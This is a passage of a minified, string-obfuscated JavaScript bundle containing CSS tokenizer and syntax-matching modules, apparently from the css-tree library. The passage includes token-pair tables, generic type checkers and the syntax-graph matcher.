t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(269)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(770)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(984)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1218)](t<<16|l<<8):n[a(1218)](t<<16|c))&&this[a(1468)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2z,o={};for(const i in t)t[i][r(2068)]&&(o[i]=n?t[i][r(2068)]:(0,l.cM)(t[i][r(2068)],{compact:e}));return o}function w(t,e,n){const r=a2z,o={};for(const[i,s]of Object[r(1499)](t))o[i]={prelude:s[r(957)]&&(n?s[r(957)][r(2068)]:(0,l.cM)(s[r(957)][r(2068)],{compact:e})),descriptors:s[r(845)]&&g(s[r(845)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2z,s=(0,u.A)(n,t[i(2068)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2373)];n++)if(e(3617)===t[n][e(3023)][e(488)]())return!0;return!1}(s)?b(null,new Error(i(3267))):(r&&(a=(0,h.wg)(s,t[i(2622)],t)),r&&a[i(2533)]||(a=(0,h.wg)(s,e[i(2533)],t),a[i(2533)])?b(a[i(2533)],null,a[i(2067)]):b(null,new o.F(a[i(3817)],e[i(2068)],n,a),a[i(2067)]))}class v{constructor(t,e,n){const r=a2z;if(this[r(2863)]=s.v,this[r(2068)]=e,this[r(270)]=!1,this[r(1722)]={...c},this[r(3396)]=Object[r(1034)](null),this[r(1444)]=Object[r(1034)](null),this[r(2388)]=Object[r(1034)](null),this[r(3336)]=n||(0,p.y)(t),t){if(t[r(2863)]&&(this[r(2863)]=t[r(2863)]),t[r(1722)])for(const e of Object[r(3363)](c))Array[r(3042)](t[r(1722)][e])&&(this[r(1722)][e]=t[r(1722)][e]);if(t[r(2388)])for(const[e,n]of Object[r(1499)](t[r(2388)]))this[r(2551)](e,n);if(t[r(270)]){this[r(270)]=!0;for(const[t,e]of Object[r(1499)]((0,a.JH)(this[r(1722)])))this[r(2551)](t,e)}if(t[r(3396)])for(const[e,n]of Object[r(1499)](t[r(3396)]))this[r(1351)](e,n);if(t[r(1444)])for(const[e,n]of Object[r(1499)](t[r(1444)]))this[r(2156)](e,n)}this[r(2622)]=(0,d.gt)(this[r(2863)][r(3755)](r(3792)))}[r(3352)](t){const e=r;function n(t,e){i[a2z(1719)]({node:t,message:e})}const o=this[e(3336)],i=[];return this[e(2068)][e(3471)](t,(function(t){const r=e;o[r(3002)](t[r(900)])?o[t[r(900)]][r(3482)](t,n):n(t,r(604)+t[r(900)]+"`")})),!!i[e(2373)]&&i}[r(2009)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2964)==typeof t||t&&i(2964)==typeof t[i(900)],syntax:null,match:null,matchRef:null};return i(2227)==typeof t?a[i(2533)]=(0,d.gt)(t,s):(i(2964)==typeof t?Object[i(1707)](a,i(2068),{get:()=>(Object[i(1707)](a,i(2068),{value:(0,l.qg)(t)}),a[i(2068)])}):a[i(2068)]=t,Object[i(1707)](a,i(2533),{get:()=>(Object[i(1707)](a,i(2533),{value:(0,d.gt)(a[i(2068)],s)}),a[i(2533)])}),i(3270)===e&&Object[i(1707)](a,i(2671),{get(){const t=i,e=a[t(2068)],n=function(e){const n=t,r=e[n(1411)][0];return!1===e[n(2474)]&&1===e[n(1411)][n(2373)]&&n(1130)===r[n(900)]&&!0===r[n(2611)]}(e)?(0,d.gt)({...e,terms:[e[t(1411)][0][t(190)]]},s):null;return Object[t(1707)](a,t(2671),{value:n}),n}})),a}[r(1351)](t,e){const n=r;e&&(this[n(3396)][t]={type:n(723),name:t,prelude:e[n(957)]?this[n(2009)](e[n(957)],n(3841),t):null,descriptors:e[n(845)]?Object[n(3363)](e[n(845)])[n(2333)](((r,o)=>(r[o]=this[n(2009)](e[n(845)][o],n(2222),o,t),r)),Object[n(1034)](null)):null})}[r(2156)](t,e){const n=r;e&&(this[n(1444)][t]=this[n(2009)](e,n(3270),t))}[r(2551)](t,e){const n=r;e&&(this[n(2388)][t]=this[n(2009)](e,n(531),t))}[r(135)](t){const e=r;if(!this[e(1179)](t))return new o.B(e(2233),"@"+t)}[r(3644)](t,e){const n=r,o=this[n(135)](t);if(o)return o;const i=this[n(1179)](t);return!i[n(957)]&&e?new SyntaxError(n(1451)+t+n(1023)):!i[n(957)]||e||y(this,i[n(957)],"",!1)[n(3864)]?void 0:new SyntaxError(n(1451)+t+n(2510))}[r(1384)](t,e){const n=r,s=this[n(135)](t);if(s)return s;const a=this[n(1179)](t),c=i.Si(e);return a[n(845)]?a[n(845)][c[n(2527)]]||a[n(845)][c[n(3282)]]?void 0:new o.B(n(1175),e):new SyntaxError(n(1451)+t+n(3628))}[r(768)](t){const e=r;if(!this[e(1314)](t))return new o.B(e(3067),t)}[r(2792)](t,e){const n=r,o=this[n(3644)](t,e);if(o)return b(null,o);const i=this[n(1179)](t);return i[n(957)]?y(this,i[n(957)],e||"",!1):b(null,null)}[r(734)](t,e,n){const o=r,s=this[o(1384)](t,e);if(s)return b(null,s);const a=this[o(1179)](t),c=i.Si(e);return y(this,a[o(845)][c[o(2527)]]||a[o(845)][c[o(3282)]],n,!1)}[r(1071)](t){const e=r;return e(1254)!==t[e(900)]?b(null,new Error(e(162))):this[e(922)](t[e(1090)],t[e(3023)])}[r(922)](t,e){const n=r;if(i.MZ(t)[n(3627)])return b(null,new Error(n(1961)));const o=this[n(768)](t);return o?b(null,o):y(this,this[n(1314)](t),e,!0)}[r(2341)](t,e){const n=r,i=this[n(980)](t);return i?y(this,i,e,!1):b(null,new o.B(n(166),t))}[r(2533)](t,e){const n=r;return n(2964)==typeof t||t&&t[n(900)]?(n(2964)!=typeof t&&t[n(2533)]||(t=this[n(2009)](t,n(531),n(149))),y(this,t,e,!1)):b(null,new o.B(n(1440)))}[r(3672)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(922)](t,e),n,o)}[r(2058)](t,e,n){const o=r;return(0,m.V)(this,t[o(3023)],this[o(1071)](t),e,n)}[r(3106)](t,e,n){const o=r,i=[];return this[o(2068)][o(3471)](t,{visit:o(1254),enter:t=>{const r=o;i[r(1719)][r(853)](i,this[r(2058)](t,e,n))}}),i}[r(1179)](t,e=!0){const n=r,o=i.Si(t);return(o[n(3361)]&&e?this[n(3396)][o[n(2527)]]||this[n(3396)][o[n(3282)]]:this[n(3396)][o[n(2527)]])||null}[r(442)](t,e=!0){const n=r,o=this[n(1179)](t,e);return o&&o[n(957)]||null}[r(3260)](t,e){const n=r;return this[n(3396)][n(3002)](t)&&this[n(3396)][n(3517)]&&this[n(3396)][t][n(3517)][e]||null}[r(1314)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(3361)]&&e?this[n(1444)][o[n(2527)]]||this[n(1444)][o[n(3282)]]:this[n(1444)][o[n(2527)]])||null}[r(980)](t){const e=r;return hasOwnProperty[e(3425)](this[e(2388)],t)?this[e(2388)][t]:null}[r(2471)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2z;if(a[u(1218)](r))return a[u(2735)](r);a[u(1602)](r,!1),null!==c[u(2068)]&&(0,l.GG)(c[u(2068)],(function(c){const l=u;if(l(531)!==c[l(900)]&&l(3270)!==c[l(900)])return;const d=l(531)===c[l(900)]?t[l(2388)]:t[l(1444)],h=l(531)===c[l(900)]?i:s;hasOwnProperty[l(3425)](d,c[l(2527)])?n(t,c[l(2527)],h,d[c[l(2527)]])&&(o[l(1719)](e(r,a===i)+l(3846)+e(c[l(2527)],l(531)===c[l(900)])),a[l(1602)](r,!0)):(o[l(1719)](e(r,a===i)+l(1476)+e(c[l(2527)],l(531)===c[l(900)])),a[l(1602)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2388)])n(this,e,i,this[t(2388)][e]);for(const e in this[t(1444)])n(this,e,s,this[t(1444)][e]);const a=[...i[t(3363)]()][t(2521)]((e=>i[t(2735)](e))),c=[...s[t(3363)]()][t(2521)]((e=>s[t(2735)](e)));return a[t(2373)]||c[t(2373)]?{errors:o,types:a,properties:c}:null}[r(3767)](t,e){const n=r;return{generic:this[n(270)],cssWideKeywords:this[n(2863)],units:this[n(1722)],types:g(this[n(2388)],!e,t),properties:g(this[n(1444)],!e,t),atrules:w(this[n(3396)],!e,t)}}[r(510)](){const t=r;return JSON[t(154)](this[t(3767)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2z,r=t&&t[n(474)]&&t[n(474)][e];return r?n(2408)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2z,i={offset:t,line:e,column:n};if(r){const t=r[o(1504)](/\n|\r\n?|\f/);i[o(820)]+=r[o(2373)],i[o(2408)]+=t[o(2373)]-1,i[o(1127)]=1===t[o(2373)]?i[o(1127)]+r[o(2373)]:t[o(2858)]()[o(2373)]+1}return i}const c=function(t,e){const n=a2z,o=(0,r.a)(n(544),t+(e?" `"+e+"`":""));return o[n(1791)]=e,o},l=function(t,e,n,c){const l=a2z,u=(0,r.a)(l(1189),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(3397)],o=t[n(248)],c=o<r[n(2373)]&&r[o][n(1240)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2373)];t++){const e=r[t][n(3023)];t===o&&(m=e[n(2373)],f=g[n(2373)]),null!==u&&r[t][n(1240)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2373)]||p>1?(d=s(u||e,n(2830))||a(i,g),h=a(d)):(d=s(u,n(3371))||a(s(e,n(3371))||i,g[n(3739)](0,f)),h=s(u,n(2830))||a(d,g[n(2548)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(396)]=t,u[l(2068)]=e?(0,o.c)(e):l(3026),u[l(1380)]=d,u[l(3014)]=h,u[l(2182)]=f,u[l(3060)]=t+l(1070)+u[l(2068)]+l(3385)+(d||l(2989))+l(3506)+new Array(u[l(3014)]+1)[l(3755)]("-")+"^",Object[l(3373)](u,m),u[l(474)]={source:n&&n[l(474)]&&n[l(474)][l(2023)]||l(2636),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2z;return null!==t&&t[n(900)]===r._i&&t[n(3023)][n(984)](0)===e}function u(t,e,n){const o=a2z;for(;null!==t&&(t[o(900)]===r.M$||t[o(900)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2z;if(!t)return 0;const c=t[a(3023)][a(984)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3023)][a(2373)];e++)if(!(0,r.yp)(t[a(3023)][a(984)](e)))return 0;return s+1}function h(t,e,n){const s=a2z;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(900)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(900)]!==r.wN)return 0}if(!a){const e=t[s(3023)][s(984)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2z;let f=0;if(!t)return 0;if(t[n(900)]===r.wN)return d(t,0,c,f);if(t[n(900)]===r.Vy&&t[n(3023)][n(984)](0)===i){if(!(0,r.Nb)(t[n(3023)],1,s))return 0;switch(t[n(3023)][n(2373)]){case 2:return h(e(++f),f,e);case 3:return t[n(3023)][n(984)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3023)][n(984)](2)!==i?0:d(t,3,a,f)}}else if(t[n(900)]===r.Vy||l(t,o)&&e(f+1)[n(900)]===r.Vy){if(t[n(900)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3023)],0,s))return 0;switch(t[n(3023)][n(2373)]){case 1:return h(e(++f),f,e);case 2:return t[n(3023)][n(984)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3023)][n(984)](1)!==i?0:d(t,2,a,f)}}else if(t[n(900)]===r.fg){let c=t[n(3023)][n(984)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3023)][n(2373)]&&(0,r.yp)(t[n(3023)][n(984)](m));m++);return m===l?0:(0,r.Nb)(t[n(3023)],m,s)?m+1===t[n(3023)][n(2373)]?h(e(++f),f,e):t[n(3023)][n(984)](m+1)!==i?0:m+2===t[n(3023)][n(2373)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{v:()=>o});const o=[r(221),r(3348),r(3704),r(1543),r(1847)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2z;return null!==t&&t[n(900)]===r._i&&t[n(3023)][n(984)](0)===e}function l(t,e,n){const o=a2z;let s=0;for(let a=e;a<t[o(3023)][o(2373)];a++){const c=t[o(3023)][o(984)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2z;let d=0;if(null===t||t[n(900)]!==r.Vy||!(0,r.Nb)(t[n(3023)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(900)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(900)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(900)]===r.fg||t[n(900)]===r.wN?function(t,e){const r=n;return t[r(3023)][r(984)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(900)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2366),r(3133),r(160)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2373)]?t[n(984)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2373)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2373)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2373)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1946)===t[o(900)]){const r=Number(void 0!==n&&n!==e[o(2373)]?e[o(2548)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(239)]&&r<t[o(239)]&&o(2964)!=typeof t[o(239)])return!0;if(null!==t[o(2681)]&&r>t[o(2681)]&&o(2964)!=typeof t[o(2681)])return!0}return!1}function p(t){return function(e,n,r){const o=a2z;return null===e?0:e[o(900)]===a.zt&&h(e[o(3023)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(900)]){case a.Q0:case a.no:case a.Oh:if(t[n(900)]!==r)break t;if(r=i[n(2858)](),0===i[n(2373)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1719)](r),r=l[n(2735)](t[n(900)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2z(900)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(900)]!==a.Vy||45!==u(t[e(3023)],0)||45!==u(t[e(3023)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2z;if(null===e||e[o(900)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3023)],0);if(null!==t){const n=e[o(3023)][o(1595)]("\\",i),r=-1!==n&&f(e[o(3023)],n)?e[o(3023)][o(1808)](i,n):e[o(3023)][o(2548)](i);if(!1===t[o(1218)](r[o(488)]()))return 0}return m(r,e[o(3023)],i)?0:1}}function y(t){const e=r;return e(2227)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(900)]===a.wN&&0===Number(n[i(3023)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(900)]!==a.Ne||m(n,t[o(3023)],t[o(3023)][o(2373)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3023)],0);return i===t[o(3023)][o(2373)]||f(t[o(3023)],i)?m(n,t[o(3023)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(900)]!==a.wN)return 0;let i=43===u(t[o(3023)],0)||45===u(t[o(3023)],0)?1:0;for(;i<t[o(3023)][o(2373)];i++)if(!(0,a.yp)(u(t[o(3023)],i)))return 0;return m(n,t[o(3023)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(900)]!==a.Vy)return 0;const n=t[e(3023)][e(488)]();return h(n,o.v)||d(n,e(282))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3023)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(900)]!==a.Vw)return 0;const n=t[e(3023)][e(2373)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3023)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(900)]!==a.Vw?0:(0,a.o6)(u(t[e(3023)],1),u(t[e(3023)],2),u(t[e(3023)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(900)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(900)]!==o)break t;o=i[n(2858)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3023)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1719)](o),o=l[n(2735)](t[n(900)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(900)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(900)]!==o)break t;o=i[n(2858)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1719)](o),o=l[n(2735)](t[n(900)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1503)},s={type:r(2868)},a={type:r(1079)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(900)]&&t[o(2064)]===s&&e===i&&(e=t[o(2647)],t=t[o(2533)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2373)]>2&&t[e(984)](t[e(2373)]-2)===c&&t[e(984)](t[e(2373)]-1)===l}function h(t){const e=r;return e(573)===t[e(900)]||e(1753)===t[e(900)]||e(3251)===t[e(900)]||e(531)===t[e(900)]&&d(t[e(2527)])}function f(t,e=" ",n=!1){return{type:r(1362),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1218)](t))switch(n[o(2958)](t),t[o(900)]){case"If":t[o(2533)]=m(t[o(2533)],e,n),t[o(2647)]=m(t[o(2647)],e,n),t[o(2064)]=m(t[o(2064)],e,n);break;case o(531):return e[t[o(2527)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2373)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2373)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1034)](null),t=u({type:o(1991),map:n},i,t)),null!==n)){const t=(d(s[o(2527)])?s[o(2527)][o(3739)](0,-1):s[o(2527)])[o(488)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2373)]>5)return{type:o(2540),terms:e,all:!0};let n=s;for(let r=e[o(2373)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2373)]>1?p(t,e[o(2521)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2373)]>5)return{type:o(2540),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2373)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2373)]>1?p(t,e[o(2521)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2227)==typeof t)return{type:e(365),fn:t};switch(t[e(900)]){case e(1362):{let n=p(t[e(3478)],t[e(1411)][e(770)](g),!1);return t[e(2932)]&&(n=u(n,a,s)),n}case e(1130):return function(t){const n=e;let r=i,o=g(t[n(190)]);if(0===t[n(2681)])o=u(o,a,s),r=u(o,null,s),r[n(2647)]=u(i,i,r),t[n(2611)]&&(r[n(2647)][n(2064)]=u({type:n(195),syntax:t},r,s));else for(let e=t[n(239)]||1;e<=t[n(2681)];e++)t[n(2611)]&&r!==i&&(r=u({type:n(195),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(239)])r=u(i,i,r);else for(let e=0;e<t[n(239)]-1;e++)t[n(2611)]&&r!==i&&(r=u({type:n(195),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(2632):{const n=g(t[e(190)]),r=g(f([f([{type:e(573),name:e(702)},{type:e(531),name:e(3694)}]),f([{type:e(531),name:e(3694)},f([{type:e(1130),comma:!1,min:0,max:0,term:f([{type:e(573),name:e(1971)},{type:e(531),name:e(3694)}])},{type:e(1130),comma:!1,min:0,max:0,term:f([{type:e(573),name:"or"},{type:e(531),name:e(3694)}])}],"|")])],"|")),o=g(f([{type:e(531),name:e(1443)},f([{type:e(287),value:"("},{type:e(531),name:e(1998)},{type:e(287),value:")"}]),{type:e(531),name:e(1550)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(531):case e(3270):return{type:t[e(900)],name:t[e(2527)],syntax:t};case e(573):return{type:t[e(900)],name:t[e(2527)][e(488)](),syntax:t};case e(1753):return{type:t[e(900)],name:"@"+t[e(2527)][e(488)](),syntax:t};case e(3251):return{type:t[e(900)],name:t[e(2527)][e(488)]()+"(",syntax:t};case e(1514):return 3===t[e(3023)][e(2373)]?{type:e(287),value:t[e(3023)][e(1878)](1),syntax:t}:{type:t[e(900)],value:t[e(3023)][e(2548)](1,t[e(3023)][e(2373)]-2)[e(3757)](/\\'/g,"'"),syntax:t};case e(287):return{type:t[e(900)],value:t[e(3023)],syntax:t};case e(195):return{type:t[e(900)],syntax:t};default:throw new Error(e(3350),t[e(900)])}}function w(t,e){const n=r;return n(2964)==typeof t&&(t=(0,o.q)(t)),{type:n(3551),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3903)],a=0,c=1,l=2,u=3,d=r(1503),h=r(2868),f=r(2898),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2373)]!==e[n(2373)])return!1;for(let r=0;r<t[n(2373)];r++){const o=e[n(984)](r);let i=t[n(984)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(900)]===i.A9||t[e(900)]===i.zt||t[e(900)]===i.AJ||t[e(900)]===i.hk||t[e(900)]===i.X6||function(t){const n=e;return t[n(900)]===i._i&&"?"!==t[n(3023)]}(t)}function b(t){const e=r;return null===t||t[e(900)]===i.no||t[e(900)]===i.Oh||t[e(900)]===i.Q0||t[e(900)]===i._i&&"/"===t[e(3023)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2z;function y(){const e=a2z;do{L++,C=L<t[e(2373)]?t[L]:null}while(null!==C&&(C[e(900)]===i.M$||C[e(900)]===i.Mw))}function v(e){const n=L+e;return n<t[a2z(2373)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:M,thenStack:E,tokenIndex:L,prev:e}}function A(t){E={nextState:t,matchStack:j,syntaxStack:M,prev:E}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2z(2068)],token:C,prev:j},y(),N=null,L>W&&(W=L)}function z(){const t=a2z;j=j[t(900)]===l?j[t(1311)]:{type:u,syntax:M[t(2068)],token:j[t(3362)],prev:j},M=M[t(1311)]}let M=null,E=null,S=null,N=null,U=0,T=null,C=null,L=-1,W=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(900)]){case r(1503):if(null===E){if(null!==C&&(L!==t[r(2373)]-1||"\\0"!==C[r(3023)]&&"\\9"!==C[r(3023)])){e=o.$n;break}T=d;break}if((e=E[r(3454)])===o.mX){if(E[r(705)]===j){e=o.$n;break}e=o.E_}for(;E[r(206)]!==M;)z();E=E[r(1311)];break;case r(2868):if(null!==N&&!1!==N)(null===S||L>S[r(1683)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(3454)],E=S[r(754)],M=S[r(206)],j=S[r(705)],L=S[r(1683)],C=L<t[r(2373)]?t[L]:null,S=S[r(1311)];break;case r(3551):e=e[r(2533)];break;case"If":e[r(2064)]!==o.$n&&k(e[r(2064)]),e[r(2647)]!==o.E_&&A(e[r(2647)]),e=e[r(2533)];break;case r(2540):e={type:r(2274),syntax:e,index:0,mask:0};break;case r(2274):{const t=e[r(2068)][r(1411)];if(e[r(735)]===t[r(2373)]){if(0===e[r(2651)]||e[r(2068)][r(1659)]){e=o.$n;break}e=o.E_;break}if(e[r(2651)]===(1<<t[r(2373)])-1){e=o.E_;break}for(;e[r(735)]<t[r(2373)];e[r(735)]++){const 